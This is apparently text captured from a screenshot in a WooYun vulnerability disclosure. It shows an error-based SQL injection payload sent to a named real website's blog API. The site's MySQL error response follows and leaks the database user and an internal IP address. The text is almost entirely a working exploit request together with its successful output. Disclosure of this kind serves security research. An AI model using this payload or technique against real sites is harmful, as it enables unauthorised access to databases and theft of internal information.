 Load URL
Split URL
Execute
http://blog.cntv.cn/cctvapi/getblogbyitemid.php?itemid= (SELECT 3635 FROM(SELECT COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
-
+
Enable Post data Enable Referrer
SupeSite info: MySQL Query Error
User: guest
Time: 2016-2-15 9:11am
Script: /cctvapi/getblogbyitemid.php
SQL: SELECT i.itemid,i.subject,i.uid,i.viewnum,i.replynum,i.dateline,b.message FROM [Table]spaceitems AS i LEFT JOIN [Table]spaceblogs AS b ON i.itemid=b.itemid WHERE i.itemid
in ((SELECT 3635 FROM(SELECT COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)) AND
i.type='blog' AND i.folder=1
Error: Duplicate entry '~!discuz@10.70.62.102!~1' for key 'group_key'
Errno.: 1062
www.wooyun.org